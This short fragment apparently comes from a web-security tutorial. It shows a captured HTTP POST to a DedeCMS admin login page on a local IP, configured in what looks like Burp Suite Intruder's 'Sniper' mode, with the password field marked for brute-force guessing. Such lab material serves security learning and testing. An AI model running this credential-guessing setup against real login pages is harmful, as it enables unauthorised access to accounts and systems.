 details.
Attack type: Sniper
POST /manager/login.php HTTP/1.1
Host: 192.168.1.10
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:57.0) Gecko/20100101 Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.10/manager/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 72
Cookie: PHPSESSID=161e483jkapqlujj6gucij3es6
Connection: keep-alive
Upgrade-Insecure-Requests: 1
gotopage=&dopost=login&adminstyle=newdedecms&userid=admin&pwd=§admin§&sm1=
Add §
Clear §
Auto §
Refresh